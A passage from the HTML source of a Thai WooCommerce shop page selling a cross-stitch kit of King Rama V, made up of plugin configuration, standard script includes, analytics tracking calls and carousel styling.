B9%88%205%20%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%B1%E0%B8%A5%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B9%8C%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e23\u0e31\u0e0a\u0e01\u0e32\u0e25\u0e17\u0e35\u0e48 5 \u0e1b\u0e23\u0e30\u0e17\u0e31\u0e1a\u0e1a\u0e31\u0e25\u0e25\u0e31\u0e07\u0e04\u0e4c<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 18.5 \u0e19\u0e34\u0e49\u0e27 x 22.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 260 x 310<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>\r\n<h4 style=\"text-align: center\"><span style=\"color: #ff0000\">\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 \u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e42\u0e2d\u0e19\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 15 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23<\/span><\/h4>\r\n<h6 style=\"text-align: center\"><span style=\"color: #ff0000\"><strong>***\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38: \u0e0a\u0e48\u0e27\u0e07\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e23\u0e2d\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 1 \u0e40\u0e14\u0e37\u0e2d\u0e19****<\/strong><\/span><\/h6>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/CR116.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"210236b5fe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6355,"title":"CX-EV-CR116%20%3A%20%E0%B8%A3%E0%B8%B1%E0%B8%8A%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%97%E0%B8%B5%E0%B9%88%205%20%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%B1%E0%B8%A5%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B9%8C%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e23\u0e31\u0e0a\u0e01\u0e32\u0e25\u0e17\u0e35\u0e48 5 \u0e1b\u0e23\u0e30\u0e17\u0e31\u0e1a\u0e1a\u0e31\u0e25\u0e25\u0e31\u0e07\u0e04\u0e4c<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 18.5 \u0e19\u0e34\u0e49\u0e27 x 22.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 260 x 310<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>\r\n<h4 style=\"text-align: center\"><span style=\"color: #ff0000\">\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 \u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e42\u0e2d\u0e19\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 15 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23<\/span><\/h4>\r\n<h6 style=\"text-align: center\"><span style=\"color: #ff0000\"><strong>***\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38: \u0e0a\u0e48\u0e27\u0e07\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e23\u0e2d\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 1 \u0e40\u0e14\u0e37\u0e2d\u0e19****<\/strong><\/span><\/h6>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/CR116.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"6355","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6267,"name":"CX-EV-CR69 : \u0e23\u0e31\u0e0a\u0e01\u0e32\u0e25\u0e17\u0e35\u0e48 5","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":510000},{"id":705278,"name":"GO-103 : 9 \u0e20\u0e32\u0e1e\u0e08\u0e33 \u0e01\u0e49\u0e32\u0e27\u0e17\u0e33\u0e15\u0e32\u0e21\u0e1e\u0e48\u0e2d \u0e23.\u0e59","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e GO"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":305000},{"id":5353,"name":"CX-EV-CR09 : \u0e18 \u0e04\u0e23\u0e2d\u0e07\u0e43\u0e08 \u0e44\u0e17\u0e22\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e25\u0e49\u0e32","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":130000},{"id":5553,"name":"CX-EV-CR85 : \u0e23\u0e31\u0e0a\u0e01\u0e32\u0e25\u0e17\u0e35\u0e48 \u0e56","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":495000},{"id":745099,"name":"CX-EV-CPA77 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e28\u0e38\u0e02","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":195000},{"id":9728,"name":"CX-EV-TB17 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":175000},{"id":9731,"name":"CX-EV-TB19 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":165000},{"id":9734,"name":"CX-EV-TB21 : \u0e1e\u0e38\u0e17\u0e18\u0e21\u0e13\u0e11\u0e25","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":115000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"30bb2b3f84","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "CX-EV-CR116 : \u0e23\u0e31\u0e0a\u0e01\u0e32\u0e25\u0e17\u0e35\u0e48 5 \u0e1b\u0e23\u0e30\u0e17\u0e31\u0e1a\u0e1a\u0e31\u0e25\u0e25\u0e31\u0e07\u0e04\u0e4c",
    "content_ids": "[\"CX-EV-CR116_6355\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"CX-EV-CR116_6355\",\"quantity\":1}]",
    "content_category": "\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family",
    "value": "2550.00",
    "currency": "THB"
}, {
    "eventID": "c39556dd-621c-4e69-b580-47d7d4646b92"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "11306ed9-6c7b-4090-bce8-167f9fe377d8"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934
body_size: 477
content:
